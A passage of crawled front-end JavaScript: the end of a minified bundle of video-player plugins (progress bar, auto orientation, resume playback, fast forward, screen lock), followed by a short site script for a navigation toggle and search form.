i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});

--- FILE ---
content_type: application/javascript
request_url: http://www.airuieducation.com/template/radiant/js/main.js?v=1763538972
body_size: 494
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const open = nav.getAttribute('data-open') === 'true';
            nav.setAttribute('data-open', open ? 'false' : 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    return true;
}

